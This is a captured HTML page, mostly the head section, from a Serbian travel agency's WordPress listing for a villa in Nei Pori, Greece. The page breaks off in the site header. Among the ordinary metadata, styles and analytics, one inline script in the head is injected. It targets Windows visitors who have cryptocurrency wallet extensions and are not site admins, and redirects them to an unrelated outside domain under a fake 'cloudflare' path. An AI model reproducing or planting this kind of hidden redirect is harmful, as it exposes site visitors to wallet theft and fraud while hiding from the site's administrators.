

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/
body_size: 39340
content:
<!doctype html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="ScreenOrientation" content="autoRotate:disabled">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<meta name="theme-color" content="#091140" />
		<link rel="icon" type="image/png" href="https://startravelnis.rs/wp-content/uploads/2021/03/favicon.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Vila Anna - Nei Pori - Grčka - 2026 - Star Travel Niš</title>
	<meta name="description" content="Vila Anna se nalazi na odličnoj lokaciji i poseduje prostrane smeštajne jedinice. LOKACIJA: centar UDALJENOST OD PLAŽE: 50m STRUKTURA: ..." />
	<link rel="canonical" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vila Anna" />
	<meta property="og:description" content="Vila Anna se nalazi na odličnoj lokaciji i poseduje prostrane smeštajne jedinice. LOKACIJA: centar UDALJENOST OD PLAŽE: 50m STRUKTURA: ..." />
	<meta property="og:url" content="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/" />
	<meta property="og:site_name" content="Star Travel Niš" />
	<meta property="article:publisher" content="https://www.facebook.com/startravelnis/?locale=sr_RS" />
	<meta property="article:modified_time" content="2025-11-12T22:36:55+00:00" />
	<meta property="og:image" content="https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="634" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data1" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/","url":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/","name":"Vila Anna - Nei Pori - Grčka - 2026 - Star Travel Niš","isPartOf":{"@id":"https://startravelnis.rs/#website"},"primaryImageOfPage":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/#primaryimage"},"image":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/#primaryimage"},"thumbnailUrl":"https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-1.jpg","datePublished":"2022-01-20T15:40:40+00:00","dateModified":"2025-11-12T22:36:55+00:00","description":"Vila Anna se nalazi na odličnoj lokaciji i poseduje prostrane smeštajne jedinice. LOKACIJA: centar UDALJENOST OD PLAŽE: 50m STRUKTURA: ...","breadcrumb":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/#primaryimage","url":"https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-1.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2024/12/vila-anna-1.jpg","width":1000,"height":634,"caption":"Vila Anna - Nei Pori - Grčka apartmani"},{"@type":"BreadcrumbList","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"StarTravel","item":"https://startravelnis.rs/"},{"@type":"ListItem","position":2,"name":"Letovanje","item":"https://startravelnis.rs/letovanje/"},{"@type":"ListItem","position":3,"name":"Grčka leto apartmani","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/"},{"@type":"ListItem","position":4,"name":"Olimpska regija","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/"},{"@type":"ListItem","position":5,"name":"Nei Pori","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/"},{"@type":"ListItem","position":6,"name":"Vila Anna"}]},{"@type":"WebSite","@id":"https://startravelnis.rs/#website","url":"https://startravelnis.rs/","name":"Star Travel Niš","description":"","publisher":{"@id":"https://startravelnis.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startravelnis.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://startravelnis.rs/#organization","name":"Star Travel Niš","url":"https://startravelnis.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/#/schema/logo/image/","url":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","width":1325,"height":505,"caption":"Star Travel Niš"},"image":{"@id":"https://startravelnis.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/startravelnis/?locale=sr_RS","https://www.instagram.com/star_travel_nis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod" href="https://startravelnis.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod komentara" href="https://startravelnis.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Folimpska-regija-apartmani%2Fnei-pori%2Fvila-anna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Folimpska-regija-apartmani%2Fnei-pori%2Fvila-anna%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='itc-load-more-admin-css' href='https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='reset-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/reset.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/mmenu-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='demo-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/owl-carousel.css?ver=1.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/lightgallery.css?ver=1.1' media='all' />
<link rel='stylesheet' id='Google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist/print.css?ver=1.0.30' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpso-front-scripts-js-extra">
var wpso = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php","nonce":"23eb2c7edf","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026010609" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://startravelnis.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startravelnis.rs/wp-json/wp/v2/pages/19878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startravelnis.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WordPress Transliterator 10.11.3" />
<link rel='shortlink' href='https://startravelnis.rs/?p=19878' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:90vh; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; text-transform:uppercase; color:#ffffff; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '923196299086701', url);
fbq('init', '923196299086701', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />

			<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-37263719-1', 'auto');
ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39XF2RC3PE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39XF2RC3PE');
</script>	
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="wp-singular page-template page-template-templates page-template-template-vile page-template-templatestemplate-vile-php page page-id-19878 page-child parent-pageid-3355 wp-embed-responsive wp-theme-itc-tourist wp-child-theme-itc-tourist-child rstr-cyr_to_lat transliteration-cyr_to_lat cyr_to_lat singular image-filters-enabled">

	<div class="overlay-black"></div>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=923196299086701&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="layout-leto site desktop-version-website">

	<header id="masthead" class="site-header">

		<div class="header-top">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
											<div class="site-logo"><a href="https://startravelnis.rs" aria-label="website logo"><img src="https://startravelnis.rs/wp-content/uploads/2021/04/star-travel-final.png" alt="logo"></a></div>
					
											<div class="header-contact-info">
															<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-call"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-cellphone"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:+38169762313">069/762-313</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact email-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-email"></span>
									</div>
									<div class="header-contact-label">
										<div>Pišite nam</div>
										<div class="header-label-info"><p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
</div>
									</div>
								</div>
													</div>
					
											<div class="yuta-logo"><a href="http://www.yuta.rs/" target="_blank"><img src="https://startravelnis.rs/wp-content/uploads/2024/05/yuta-novi-logo-14.png"></a></div>
									</div>
			</div>
		</div>

		<div class="header-bottom">
			<div class="container">
				
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
